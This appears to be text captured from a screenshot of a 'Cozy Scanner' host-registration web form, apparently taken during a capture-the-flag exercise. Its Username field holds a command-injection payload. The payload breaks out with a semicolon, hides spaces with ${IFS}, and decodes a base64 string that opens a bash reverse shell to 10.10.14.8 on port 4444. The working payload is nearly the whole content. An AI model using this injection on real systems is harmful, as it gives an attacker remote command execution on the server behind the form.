 Include host into automatic patching
Please note
For Cozy Scanner to connect the private key that you received upon registration should be included in your host's .ssh/authorised_keys file.
Connection settings
Hostname
10.10.14.8
Username
;echo${IFS}"YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC44LzQ0NDQgMD4mMQo="|base64${IFS}-d|bash;
Submit Reset